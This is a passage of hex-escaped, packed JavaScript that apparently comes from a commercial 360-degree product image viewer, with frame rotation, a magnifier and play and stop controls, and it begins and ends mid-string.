x67\x20\x31\x75\x22\x3A\x62\x28\x29\x7B\x66\x20\x65\x3D\x22\x32\x52\x22\x2B\x28\x69\x2E\x50\x3F\x22\x33\x4F\x22\x3A\x22\x33\x50\x22\x29\x2B\x22\x35\x79\x2E\x42\x22\x3B\x6B\x20\x65\x3D\x69\x2E\x46\x28\x65\x29\x2C\x69\x2E\x4C\x2E\x4D\x28\x37\x2C\x74\x2B\x65\x29\x2C\x21\x31\x7D\x2C\x32\x61\x3A\x62\x28\x29\x7B\x47\x28\x69\x2E\x31\x32\x29\x53\x28\x66\x20\x65\x20\x5A\x20\x76\x29\x22\x33\x49\x22\x3D\x3D\x3D\x33\x6C\x5B\x31\x5D\x3F\x76\x5B\x65\x5D\x2E\x32\x7A\x28\x74\x2C\x22\x34\x70\x22\x29\x3A\x65\x21\x3D\x69\x2E\x31\x73\x3F\x76\x5B\x65\x5D\x2E\x32\x7A\x28\x74\x2C\x22\x34\x70\x22\x29\x3A\x76\x5B\x65\x5D\x2E\x32\x7A\x28\x74\x2C\x22\x33\x52\x22\x29\x3B\x56\x22\x33\x49\x22\x3D\x3D\x3D\x33\x6C\x5B\x31\x5D\x3F\x69\x2E\x32\x7A\x28\x74\x2C\x22\x34\x70\x22\x29\x3A\x69\x2E\x32\x7A\x28\x74\x2C\x22\x33\x52\x22\x29\x3B\x6B\x21\x31\x7D\x2C\x31\x36\x3A\x62\x28\x74\x29\x7B\x74\x2E\x31\x50\x28\x29\x7D\x2C\x31\x6F\x3A\x62\x28\x29\x7B\x6B\x21\x31\x7D\x7D\x29\x7D\x2C\x32\x7A\x3A\x62\x28\x74\x2C\x69\x29\x7B\x66\x20\x65\x2C\x73\x3D\x37\x3B\x47\x28\x37\x2E\x50\x29\x37\x2E\x50\x3D\x21\x31\x2C\x59\x28\x37\x2E\x31\x74\x29\x2C\x65\x3D\x74\x2B\x37\x2E\x46\x28\x22\x32\x52\x22\x2B\x28\x22\x33\x52\x22\x3D\x3D\x3D\x69\x3F\x22\x38\x55\x2E\x42\x22\x3A\x22\x33\x50\x2E\x42\x22\x29\x29\x2C\x37\x2E\x4C\x2E\x4D\x28\x37\x2E\x24\x32\x31\x2C\x65\x29\x2C\x37\x2E\x31\x66\x26\x26\x37\x2E\x31\x79\x28\x29\x3B\x56\x7B\x47\x28\x37\x2E\x31\x37\x29\x6B\x3B\x37\x2E\x50\x3D\x21\x30\x2C\x37\x2E\x31\x74\x3D\x31\x72\x28\x62\x28\x29\x7B\x73\x2E\x33\x61\x28\x29\x7D\x2C\x37\x2E\x33\x62\x29\x2C\x65\x3D\x74\x2B\x37\x2E\x46\x28\x22\x32\x52\x22\x2B\x28\x22\x33\x52\x22\x3D\x3D\x3D\x69\x3F\x22\x38\x56\x2E\x42\x22\x3A\x22\x33\x4F\x2E\x42\x22\x29\x29\x2C\x37\x2E\x4C\x2E\x4D\x28\x37\x2E\x24\x32\x31\x2C\x65\x29\x2C\x37\x2E\x31\x66\x26\x26\x37\x2E\x24\x31\x4F\x2E\x31\x61\x28\x22\x48\x22\x29\x2E\x71\x28\x22\x31\x58\x22\x2C\x22\x32\x74\x22\x29\x7D\x7D\x2C\x35\x77\x3A\x62\x28\x74\x29\x7B\x66\x20\x69\x3D\x37\x3B\x37\x2E\x24\x33\x58\x2E\x51\x28\x7B\x32\x61\x3A\x62\x28\x29\x7B\x47\x28\x69\x2E\x31\x32\x29\x53\x28\x66\x20\x65\x20\x5A\x20\x76\x29\x76\x5B\x65\x5D\x2E\x34\x65\x28\x74\x29\x3B\x56\x20\x69\x2E\x34\x65\x28\x74\x29\x3B\x6B\x21\x31\x7D\x7D\x29\x7D\x2C\x34\x65\x3A\x62\x28\x74\x29\x7B\x66\x20\x69\x3B\x37\x2E\x50\x26\x26\x28\x59\x28\x37\x2E\x31\x74\x29\x2C\x37\x2E\x50\x3D\x21\x31\x2C\x69\x3D\x74\x2B\x37\x2E\x46\x28\x22\x32\x57\x2E\x42\x22\x29\x2C\x37\x2E\x4C\x2E\x4D\x28\x37\x2E\x24\x32\x31\x2C\x69\x29\x29\x2C\x22\x31\x53\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x26\x26\x37\x2E\x6A\x3C\x3D\x30\x7C\x7C\x28\x37\x2E\x6A\x2D\x2D\x2C\x37\x2E\x6A\x3D\x28\x37\x2E\x6A\x2B\x37\x2E\x44\x29\x25\x37\x2E\x44\x2C\x37\x2E\x31\x34\x28\x29\x2C\x37\x2E\x24\x55\x26\x26\x37\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x2C\x37\x2E\x6A\x2A\x28\x37\x2E\x31\x4B\x2F\x28\x37\x2E\x44\x2D\x31\x29\x29\x2D\x37\x2E\x58\x2F\x32\x29\x2C\x37\x2E\x31\x66\x26\x26\x37\x2E\x31\x79\x28\x29\x29\x7D\x2C\x35\x76\x3A\x62\x28\x74\x29\x7B\x66\x20\x69\x3D\x37\x3B\x37\x2E\x24\x33\x6F\x2E\x51\x28\x7B\x32\x61\x3A\x62\x28\x29\x7B\x47\x28\x69\x2E\x31\x32\x29\x53\x28\x66\x20\x65\x20\x5A\x20\x76\x29\x76\x5B\x65\x5D\x2E\x34\x4A\x28\x74\x29\x3B\x56\x20\x69\x2E\x34\x4A\x28\x74\x29\x3B\x6B\x21\x31\x7D\x7D\x29\x7D\x2C\x34\x4A\x3A\x62\x28\x74\x29\x7B\x66\x20\x69\x3B\x37\x2E\x50\x26\x26\x28\x59\x28\x37\x2E\x31\x74\x29\x2C\x37\x2E\x50\x3D\x21\x31\x2C\x69\x3D\x74\x2B\x37\x2E\x46\x28\x22\x32\x57\x2E\x42\x22\x29\x2C\x37\x2E\x4C\x2E\x4D\x28\x37\x2E\x24\x32\x31\x2C\x69\x29\x29\x2C\x22\x31\x53\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x26\x26\x37\x2E\x6A\x3E\x3D\x37\x2E\x44\x2D\x31\x7C\x7C\x28\x37\x2E\x6A\x2B\x2B\x2C\x37\x2E\x6A\x3D\x28\x37\x2E\x6A\x2B\x37\x2E\x44\x29\x25\x37\x2E\x44\x2C\x37\x2E\x31\x34\x28\x29\x2C\x37\x2E\x24\x55\x26\x26\x37\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x2C\x37\x2E\x6A\x2A\x28\x37\x2E\x31\x4B\x2F\x28\x37\x2E\x44\x2D\x31\x29\x29\x2D\x37\x2E\x58\x2F\x32\x29\x2C\x37\x2E\x31\x66\x26\x26\x37\x2E\x31\x79\x28\x29\x29\x7D\x2C\x34\x64\x3A\x62\x28\x69\x29\x7B\x66\x20\x65\x2C\x73\x3D\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x38\x59\x2E\x42\x22\x29\x3B\x47\x28\x37\x2E\x4C\x2E\x4D\x28\x37\x2E\x24\x55\x2C\x73\x29\x2C\x37\x2E\x32\x53\x3D\x21\x30\x2C\x74\x28\x31\x76\x29\x2E\x51\x28\x7B\x22\x31\x6F\x20\x32\x71\x20\x32\x6E\x22\x3A\x37\x2E\x34\x41\x2C\x22\x31\x4E\x20\x31\x4D\x20\x31\x51\x22\x3A\x37\x2E\x34\x62\x7D\x2C\x7B\x32\x42\x3A\x37\x7D\x29\x2C\x65\x3D\x74\x2E\x32\x64\x28\x69\x2E\x31\x49\x29\x2C\x37\x2E\x35\x6A\x3D\x65\x5B\x30\x5D\x2C\x37\x2E\x33\x69\x3D\x22\x33\x70\x22\x3D\x3D\x3D\x37\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x29\x3F\x30\x3A\x57\x28\x37\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x29\x2C\x31\x30\x29\x2C\x37\x2E\x50\x26\x26\x28\x37\x2E\x50\x3D\x21\x31\x2C\x59\x28\x37\x2E\x31\x74\x29\x2C\x73\x3D\x37\x2E\x52\x2B\x22\x32\x57\x2E\x42\x22\x2C\x37\x2E\x4C\x2E\x4D\x28\x37\x2E\x24\x32\x31\x2C\x73\x29\x29\x2C\x37\x2E\x31\x32\x29\x53\x28\x66\x20\x6E\x20\x5A\x20\x76\x29\x73\x3D\x37\x2E\x52\x2B\x22\x32\x57\x2E\x42\x22\x2C\x76\x5B\x6E\x5D\x2E\x50\x3D\x21\x31\x2C\x59\x28\x76\x5B\x6E\x5D\x2E\x31\x74\x29\x2C\x76\x5B\x6E\x5D\x2E\x4C\x2E\x4D\x28\x76\x5B\x6E\x5D\x2E\x24\x32\x31\x2C\x73\x29\x3B\x6B\x21\x31\x7D\x2C\x34\x41\x3A\x62\x28\x69\x29\x7B\x66\x20\x65\x3D\x69\x2E\x31\x63\x2E\x32\x42\x2C\x73\x3D\x74\x2E\x32\x64\x28\x69\x2E\x31\x49\x29\x2C\x6E\x3D\x73\x5B\x30\x5D\x2C\x6F\x3D\x6E\x2D\x65\x2E\x35\x6A\x2C\x72\x3D\x30\x3B\x47\x28\x72\x3D\x65\x2E\x33\x69\x2B\x6F\x3E\x3D\x65\x2E\x31\x4B\x2D\x65\x2E\x58\x2B\x65\x2E\x58\x2F\x32\x3F\x65\x2E\x31\x4B\x2D\x65\x2E\x58\x2B\x65\x2E\x58\x2F\x32\x3A\x65\x2E\x33\x69\x2B\x6F\x3C\x2D\x65\x2E\x58\x2F\x32\x3F\x2D\x65\x2E\x58\x2F\x32\x3A\x65\x2E\x33\x69\x2B\x6F\x2C\x65\x2E\x31\x32\x29\x53\x28\x66\x20\x61\x20\x5A\x20\x76\x29\x22\x39\x33\x22\x21\x3D\x32\x35\x20\x76\x5B\x61\x5D\x2E\x24\x55\x26\x26\x28\x76\x5B\x61\x5D\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x2C\x72\x29\x2C\x76\x5B\x61\x5D\x2E\x6A\x3D\x7E\x7E\x28\x28\x76\x5B\x61\x5D\x2E\x44\x2D\x31\x29\x2A\x72\x2F\x28\x76\x5B\x61\x5D\x2E\x31\x4B\x2D\x76\x5B\x61\x5D\x2E\x58\x2D\x31\x29\x29\x2C\x76\x5B\x61\x5D\x2E\x6A\x3E\x3D\x76\x5B\x61\x5D\x2E\x44\x3F\x76\x5B\x61\x5D\x2E\x6A\x3D\x76\x5B\x61\x5D\x2E\x44\x2D\x31\x3A\x76\x5B\x61\x5D\x2E\x6A\x3C\x30\x26\x26\x28\x76\x5B\x61\x5D\x2E\x6A\x3D\x30\x29\x2C\x76\x5B\x61\x5D\x2E\x31\x34\x28\x29\x2C\x76\x5B\x61\x5D\x2E\x31\x66\x26\x26\x76\x5B\x61\x5D\x2E\x31\x79\x28\x29\x2C\x76\x5B\x61\x5D\x2E\x31\x56\x28\x69\x29\x29\x3B\x56\x20\x65\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x2C\x72\x29\x2C\x65\x2E\x6A\x3D\x7E\x7E\x28\x28\x72\x2B\x65\x2E\x58\x2F\x32\x29\x2F\x28\x65\x2E\x31\x4B\x2F\x28\x65\x2E\x44\x2D\x31\x29\x29\x29\x2C\x65\x2E\x6A\x3E\x3D\x65\x2E\x44\x3F\x65\x2E\x6A\x3D\x65\x2E\x44\x2D\x31\x3A\x65\x2E\x6A\x3C\x30\x26\x26\x28\x65\x2E\x6A\x3D\x30\x29\x2C\x65\x2E\x31\x34\x28\x29\x2C\x65\x2E\x31\x66\x26\x26\x65\x2E\x31\x79\x28\x29\x3B\x6B\x21\x31\x7D\x2C\x34\x62\x3A\x62\x28\x69\x29\x7B\x66\x20\x65\x3D\x69\x2E\x31\x63\x2E\x32\x42\x2C\x73\x3D\x65\x2E\x52\x2B\x65\x2E\x46\x28\x22\x34\x50\x2E\x42\x22\x29\x3B\x6B\x20\x65\x2E\x4C\x2E\x4D\x28\x65\x2E\x24\x55\x2C\x73\x29\x2C\x65\x2E\x32\x53\x3D\x21\x31\x2C\x74\x28\x31\x76\x29\x2E\x31\x6E\x28\x7B\x22\x31\x6F\x20\x32\x71\x20\x32\x6E\x22\x3A\x65\x2E\x34\x41\x2C\x22\x31\x4E\x20\x31\x4D\x20\x31\x51\x22\x3A\x65\x2E\x34\x62\x7D\x29\x2C\x21\x31\x7D\x7D\x29\x7D\x28\x39\x34\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x7C\x7C\x7C\x49\x45\x6C\x39\x56\x68\x5A\x61\x4F\x6C\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x7C\x7C\x7C\x7C\x7C\x63\x73\x73\x7C\x7C\x7C\x7C\x7C\x6F\x72\x74\x65\x72\x79\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x73\x7C\x77\x69\x64\x74\x68\x7C\x7C\x7C\x7C\x68\x65\x69\x67\x68\x74\x7C\x70\x6E\x67\x7C\x50\x4E\x51\x58\x66\x37\x74\x6B\x46\x51\x56\x7C\x72\x76\x37\x30\x58\x47\x36\x33\x62\x55\x65\x7C\x6C\x65\x66\x74\x7C\x7A\x6A\x55\x6F\x6C\x6F\x37\x78\x50\x53\x63\x7C\x69\x66\x7C\x64\x69\x76\x7C\x73\x72\x63\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x7C\x79\x70\x49\x6D\x31\x38\x63\x51\x52\x34\x38\x7C\x63\x61\x6C\x6C\x7C\x7C\x51\x59\x73\x42\x63\x41\x6C\x67\x31\x53\x67\x7C\x74\x57\x34\x46\x53\x70\x53\x6B\x65\x4E\x4B\x7C\x6F\x6E\x7C\x69\x63\x6F\x6E\x50\x61\x74\x68\x7C\x66\x6F\x72\x7C\x78\x66\x38\x72\x6D\x64\x63\x44\x41\x73\x30\x7C\x42\x63\x73\x7A\x6F\x4C\x53\x38\x52\x6B\x33\x7C\x65\x6C\x73\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x62\x74\x6E\x53\x69\x7A\x65\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x69\x6E\x7C\x7C\x63\x6C\x61\x73\x73\x7C\x69\x73\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x74\x7C\x69\x64\x7C\x74\x73\x54\x33\x4A\x37\x38\x6C\x53\x31\x6C\x7C\x7C\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74\x7C\x64\x6D\x31\x53\x68\x37\x70\x69\x34\x67\x55\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x31\x30\x30\x7C\x66\x69\x6E\x64\x7C\x69\x6D\x67\x7C\x64\x61\x74\x61\x7C\x76\x6F\x69\x64\x7C\x74\x6F\x70\x7C\x6D\x46\x76\x4D\x49\x47\x67\x57\x74\x33\x4A\x7C\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x7C\x73\x74\x79\x6C\x65\x7C\x69\x73\x4F\x6C\x64\x49\x45\x7C\x70\x78\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x4D\x4F\x4C\x64\x4D\x73\x41\x45\x7A\x46\x34\x7C\x6D\x38\x59\x53\x63\x79\x4E\x65\x32\x57\x4E\x7C\x6F\x66\x66\x7C\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65\x7C\x65\x57\x57\x38\x63\x65\x48\x62\x48\x42\x69\x7C\x61\x70\x70\x65\x6E\x64\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x73\x7A\x63\x61\x4C\x75\x4D\x59\x42\x65\x56\x7C\x72\x42\x69\x41\x78\x50\x74\x68\x39\x76\x31\x7C\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6D\x61\x74\x63\x68\x7C\x53\x34\x68\x34\x47\x6B\x71\x66\x45\x37\x45\x7C\x68\x4D\x39\x36\x31\x54\x31\x75\x37\x6E\x79\x7C\x52\x55\x75\x64\x67\x45\x41\x48\x4D\x4F\x38\x7C\x42\x6A\x77\x37\x48\x4A\x33\x63\x6C\x32\x76\x7C\x54\x78\x6F\x35\x5A\x76\x33\x6A\x34\x63\x46\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x42\x74\x6E\x7C\x73\x74\x6F\x70\x7C\x65\x78\x74\x65\x6E\x64\x7C\x51\x74\x43\x6A\x61\x35\x32\x32\x33\x57\x79\x7C\x4F\x72\x74\x65\x72\x79\x7C\x68\x69\x64\x65\x7C\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74\x7C\x49\x6D\x61\x67\x65\x43\x72\x65\x61\x74\x6F\x72\x7C\x47\x78\x68\x36\x7A\x39\x44\x61\x53\x67\x31\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x6D\x6F\x75\x73\x65\x75\x70\x7C\x74\x6F\x75\x63\x68\x65\x6E\x64\x7C\x67\x57\x79\x4C\x30\x4D\x37\x75\x53\x39\x4E\x7C\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x7C\x70\x6F\x69\x6E\x74\x65\x72\x75\x70\x7C\x7A\x59\x54\x45\x66\x57\x68\x44\x79\x79\x7A\x7C\x53\x65\x63\x74\x6F\x72\x7C\x4D\x61\x74\x68\x7C\x4D\x64\x34\x6C\x44\x35\x64\x48\x79\x38\x49\x7C\x6F\x4C\x4B\x47\x44\x41\x6E\x38\x46\x77\x36\x7C\x71\x74\x69\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x75\x6C\x6C\x7C\x78\x36\x78\x33\x32\x52\x58\x64\x78\x6F\x71\x7C\x62\x74\x6E\x44\x69\x76\x7C\x52\x37\x5A\x6B\x52\x35\x30\x42\x65\x77\x42\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x7A\x4C\x79\x4F\x37\x45\x44\x54\x46\x61\x73\x7C\x73\x63\x61\x6C\x65\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x72\x6F\x77\x73\x65\x72\x7C\x71\x6C\x72\x57\x69\x64\x75\x50\x73\x33\x54\x7C\x35\x30\x30\x7C\x72\x46\x45\x37\x70\x61\x5A\x61\x53\x59\x56\x7C\x63\x6C\x69\x63\x6B\x7C\x61\x70\x70\x65\x6E\x64\x54\x6F\x7C\x73\x63\x72\x65\x65\x6E\x7C\x67\x65\x74\x43\x6F\x6F\x72\x64\x69\x6E\x61\x74\x65\x73\x7C\x76\x7A\x6F\x68\x58\x71\x58\x5A\x47\x54\x77\x7C\x76\x43\x50\x52\x37\x61\x66\x37\x51\x6E\x59\x7C\x66\x69\x6C\x74\x65\x72\x7C\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x7C\x70\x72\x6F\x67\x69\x64\x7C\x74\x4E\x67\x6F\x44\x6E\x7A\x56\x33\x4D\x73\x7C\x44\x58\x49\x6D\x61\x67\x65\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D\x7C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x7C\x41\x6C\x70\x68\x61\x49\x6D\x61\x67\x65\x4C\x6F\x61\x64\x65\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x6D\x6F\x76\x65\x7C\x5A\x4E\x52\x6C\x63\x59\x38\x32\x56\x73\x79\x7C\x73\x69\x7A\x69\x6E\x67\x4D\x65\x74\x68\x6F\x64\x7C\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x7C\x62\x54\x4A\x76\x30\x65\x76\x4B\x59\x79\x6F\x7C\x50\x4A\x79\x37\x52\x58\x69\x4F\x43\x39\x41\x7C\x68\x69\x64\x64\x65\x6E\x7C\x62\x41\x41\x4E\x4D\x79\x37\x41\x77\x59\x46\x7C\x73\x69\x7A\x65\x7C\x56\x77\x63\x71\x4E\x31\x42\x75\x75\x63\x49\x7C\x72\x6F\x74\x61\x74\x65\x48\x69\x6E\x74\x73\x7C\x6D\x6F\x75\x73\x65\x6F\x75\x74\x7C\x52\x37\x5A\x6B\x52\x35\x30\x42\x65\x77\x42\x43\x6C\x69\x63\x6B\x7C\x6D\x77\x68\x51\x71\x4D\x6E\x52\x4F\x66\x68\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x53\x6E\x75\x46\x68\x50\x6E\x42\x44\x48\x68\x7C\x52\x51\x56\x67\x63\x58\x76\x33\x71\x35\x32\x7C\x72\x69\x67\x68\x74\x7C\x78\x7A\x6E\x4C\x44\x49\x57\x78\x75\x57\x31\x7C\x33\x70\x78\x7C\x73\x6F\x65\x4D\x42\x72\x42\x48\x35\x76\x51\x7C\x6E\x6F\x6E\x65\x7C\x71\x72\x42\x74\x6E\x7C\x53\x49\x48\x79\x59\x7A\x59\x4F\x67\x5A\x41\x7C\x66\x61\x64\x65\x4F\x75\x74\x7C\x66\x61\x64\x65\x49\x6E\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x4A\x37\x57\x72\x65\x6B\x66\x61\x67\x55\x6F\x7C\x73\x30\x4E\x75\x68\x6F\x5A\x6F\x47\x74\x39\x7C\x4C\x4F\x56\x39\x5A\x54\x52\x51\x4F\x4E\x45\x7C\x62\x74\x6E\x7C\x48\x44\x69\x30\x48\x65\x45\x62\x74\x64\x64\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x41\x72\x72\x6F\x77\x42\x74\x6E\x7C\x56\x38\x36\x44\x6B\x70\x30\x36\x7A\x74\x6F\x7C\x59\x61\x78\x30\x6C\x37\x72\x79\x5A\x58\x34\x7C\x62\x74\x6E\x50\x6C\x61\x79\x7C\x64\x65\x67\x7C\x49\x37\x52\x7A\x63\x53\x44\x59\x5A\x79\x7A\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x7C\x5A\x56\x64\x33\x45\x66\x74\x41\x57\x44\x78\x7C\x69\x73\x53\x70\x69\x6E\x52\x65\x76\x65\x72\x73\x65\x7C\x53\x6C\x37\x30\x46\x38\x6B\x5A\x41\x6C\x4F\x7C\x78\x36\x78\x33\x32\x52\x58\x64\x78\x6F\x71\x49\x6E\x64\x65\x78\x7C\x4A\x31\x52\x55\x77\x76\x6A\x56\x76\x75\x59\x7C\x4E\x42\x54\x51\x69\x55\x47\x65\x6E\x66\x61\x7C\x49\x4C\x72\x56\x78\x32\x58\x4C\x72\x48\x72\x7C\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x73\x68\x6F\x77\x7C\x57\x56\x42\x35\x37\x4E\x4F\x37\x7A\x78\x66\x7C\x77\x76\x75\x69\x75\x63\x5A\x68\x35\x45\x41\x7C\x7A\x43\x38\x34\x36\x64\x6B\x78\x70\x4B\x48\x7C\x6E\x75\x6D\x62\x65\x72\x7C\x74\x65\x73\x74\x7C\x6B\x4E\x70\x50\x35\x79\x62\x44\x34\x52\x69\x7C\x74\x66\x71\x31\x6A\x55\x34\x31\x31\x45\x77\x7C\x6D\x61\x78\x7C\x42\x56\x59\x49\x38\x70\x58\x34\x65\x76\x55\x7C\x65\x51\x56\x73\x32\x77\x73\x53\x38\x33\x74\x7C\x75\x44\x6A\x77\x6B\x73\x55\x61\x52\x56\x57\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x62\x74\x6E\x47\x6C\x61\x73\x73\x7C\x47\x4E\x78\x52\x32\x36\x50\x6D\x6E\x6A\x52\x7C\x61\x75\x74\x6F\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x53\x69\x7A\x65\x7C\x30\x70\x78\x7C\x75\x72\x6C\x7C\x72\x6F\x75\x6E\x64\x7C\x31\x65\x33\x7C\x6D\x6F\x7A\x7C\x68\x61\x6D\x6D\x65\x72\x74\x69\x6D\x65\x7C\x33\x30\x30\x7C\x6E\x6F\x7C\x64\x65\x6C\x65\x74\x65\x7C\x6B\x32\x45\x43\x4E\x77\x6C\x79\x56\x30\x63\x7C\x73\x68\x6F\x77\x43\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72\x7C\x61\x62\x73\x7C\x6D\x69\x6E\x7C\x71\x6B\x35\x39\x56\x54\x63\x38\x7A\x65\x4F\x7C\x72\x6F\x74\x61\x74\x65\x7C\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x7C\x48\x4B\x32\x6C\x32\x52\x74\x4D\x36\x54\x4F\x7C\x6B\x65\x79\x62\x6F\x61\x72\x64\x7C\x66\x5A\x4D\x73\x4A\x53\x48\x56\x6B\x6F\x4E\x7C\x59\x43\x57\x6B\x6D\x37\x46\x76\x47\x79\x66\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x6A\x71\x4C\x6C\x73\x75\x77\x32\x64\x63\x67\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x53\x74\x6F\x70\x7C\x50\x6C\x61\x79\x7C\x65\x45\x57\x62\x55\x6C\x41\x73\x46\x65\x61\x7C\x70\x69\x63\x69\x6E\x7C\x76\x65\x72\x73\x69\x6F\x6E\x7C\x6D\x73\x69\x65\x7C\x4F\x74\x31\x59\x31\x4B\x31\x76\x4F\x6E\x37\x7C\x4A\x6F\x33\x50\x49\x6A\x61\x4F\x38\x66\x37\x7C\x70\x72\x6F\x70\x7C\x76\x39\x30\x33\x44\x78\x41\x6B\x38\x65\x56\x7C\x4D\x39\x65\x67\x37\x67\x6E\x73\x59\x32\x4B\x7C\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74\x7C\x73\x65\x74\x42\x75\x74\x74\x6F\x6E\x53\x69\x7A\x65\x7C\x4D\x55\x62\x62\x4D\x32\x33\x44\x78\x4D\x35\x7C\x30\x38\x7C\x4B\x4E\x4A\x65\x5A\x72\x68\x6C\x44\x30\x65\x7C\x54\x52\x63\x46\x36\x44\x49\x4E\x6C\x71\x4E\x7C\x67\x61\x6C\x6C\x65\x72\x79\x69\x6D\x67\x7C\x73\x65\x74\x48\x6F\x6D\x65\x53\x69\x7A\x65\x7C\x73\x65\x74\x53\x79\x6D\x62\x6F\x6C\x53\x69\x7A\x65\x7C\x71\x72\x49\x6D\x67\x7C\x65\x76\x65\x6E\x74\x7C\x55\x41\x57\x61\x31\x59\x4A\x74\x47\x61\x62\x7C\x6B\x48\x62\x62\x70\x32\x63\x76\x66\x6E\x75\x7C\x70\x75\x73\x68\x7C\x79\x51\x77\x6A\x4F\x34\x35\x41\x63\x36\x36\x7C\x76\x39\x30\x33\x44\x78\x41\x6B\x38\x65\x56\x43\x6C\x69\x63\x6B\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x5A\x41\x6C\x4F\x70\x59\x69\x53\x55\x55\x47\x7C\x62\x74\x6E\x54\x72\x69\x61\x6E\x67\x6C\x65\x7C\x67\x69\x66\x7C\x69\x6D\x67\x46\x69\x74\x53\x69\x7A\x65\x7C\x69\x6D\x67\x44\x69\x73\x70\x6C\x61\x79\x53\x70\x61\x63\x65\x7C\x73\x79\x6D\x62\x6F\x6C\x53\x72\x63\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x72\x7A\x6F\x58\x4C\x75\x79\x38\x4B\x77\x4A\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x70\x69\x63\x7C\x72\x65\x73\x69\x7A\x65\x7C\x4E\x66\x79\x6E\x75\x67\x7A\x7A\x74\x78\x66\x7C\x50\x6B\x69\x72\x77\x31\x34\x4A\x77\x72\x75\x7C\x69\x6D\x61\x67\x65\x7C\x69\x73\x51\x52\x45\x78\x69\x73\x74\x7C\x59\x58\x35\x44\x64\x63\x7A\x6C\x32\x31\x4F\x7C\x6C\x61\x73\x74\x54\x68\x4E\x42\x54\x51\x69\x55\x47\x65\x6E\x66\x61\x49\x6D\x67\x7C\x58\x33\x39\x4A\x47\x48\x4B\x65\x48\x67\x4A\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x6E\x65\x77\x7C\x5A\x47\x56\x39\x63\x36\x43\x36\x78\x38\x62\x7C\x55\x54\x50\x63\x4B\x58\x62\x59\x6E\x4F\x6A\x7C\x49\x6E\x7C\x45\x75\x51\x70\x38\x77\x54\x30\x6B\x6B\x44\x7C\x4B\x76\x41\x36\x4C\x74\x41\x63\x43\x4A\x57\x7C\x67\x79\x55\x39\x56\x4E\x33\x62\x37\x79\x6C\x7C\x73\x4B\x7A\x35\x65\x7A\x6C\x68\x76\x4F\x47\x7C\x65\x61\x63\x68\x7C\x45\x4B\x45\x66\x72\x6F\x47\x6B\x45\x79\x42\x7C\x47\x4E\x78\x52\x32\x36\x50\x6D\x6E\x6A\x52\x43\x6C\x69\x63\x6B\x7C\x67\x6C\x61\x73\x73\x47\x72\x61\x62\x4F\x76\x65\x72\x45\x76\x74\x7C\x62\x6F\x72\x64\x65\x72\x7C\x6E\x42\x58\x48\x61\x79\x69\x58\x79\x51\x36\x7C\x58\x57\x63\x67\x67\x31\x56\x44\x31\x51\x30\x7C\x76\x56\x50\x4E\x54\x57\x77\x75\x45\x4D\x32\x7C\x62\x74\x6E\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x57\x41\x42\x32\x78\x56\x77\x6C\x55\x31\x61\x7C\x53\x30\x51\x32\x73\x49\x35\x41\x45\x6A\x67\x7C\x44\x78\x74\x69\x66\x